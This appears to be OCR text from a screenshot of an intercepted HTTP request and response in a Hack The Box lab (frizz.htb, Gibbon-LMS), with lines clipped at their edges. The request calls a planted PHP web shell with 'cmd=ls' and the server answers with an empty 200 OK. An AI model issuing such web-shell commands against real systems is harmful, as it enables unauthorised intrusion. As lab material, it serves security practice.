 .php?cmd=ls HTTP/1.1
zz.htb
la/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
tion/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
l,*/*;q=0.8
en-US,en;q=0.5
gzip, deflate, br
rizzdc.frizz.htb/Gibbon-LMS/
alive
af7be78b=qlbdfmbl59mk6s5oip9i90mgne
Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 14:13:26 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.
4 X-Powered-By: PHP/8.2.12
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13